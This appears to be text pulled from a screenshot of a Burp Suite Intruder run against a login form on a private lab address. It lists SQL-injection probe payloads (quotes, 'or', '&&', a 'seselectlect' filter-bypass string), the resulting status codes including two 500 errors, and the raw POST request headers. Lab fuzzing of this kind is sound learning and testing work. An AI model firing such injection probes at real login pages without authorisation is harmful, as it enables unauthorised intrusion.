 2. Intruder attack of http://192.168.56.106:8080 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
63 seselectlect 200 175
54 1" 500 17814
2 " 500 17809
0 200 175
1 ' 200 175
3 or 200 175
4 and 200 175
5 | 200 175
6 & 200 175
7 || 200 175
8 && 200 175
9 ^ 200 175
10 ~ 200 175
11 , 200 175
12 ) 200 175
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.56.106:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 12
9 Origin: http://192.168.56.106:8080
10 Connection: close
11 Referer: http://192.168.56.106:8080/
Search... 0 matches
Finished